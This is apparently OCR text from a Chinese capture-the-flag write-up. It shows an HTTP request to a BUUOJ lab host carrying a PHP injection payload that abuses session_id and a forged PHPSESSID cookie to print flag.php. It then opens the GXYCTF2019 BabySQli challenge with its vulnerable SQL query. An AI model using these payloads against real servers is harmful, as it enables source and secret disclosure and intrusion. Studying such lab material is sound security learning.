
Request:

GET /?exp=highlight_file(session_id(session_start())); HTTP/
Host: 5e48725e-b21b-41a7-96d1-398a11a05f3d.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

cookie:PHPSESSID=flag.php

[GXYCTF2019]BabySQli
原题目描述：刚学完sqli，我才知道万能口令这么危险，还好
我进行了防护，还用md5哈希了密码！
进入页面发现一段base32,解码得到
select
*
from
user
where
username
=
'$name'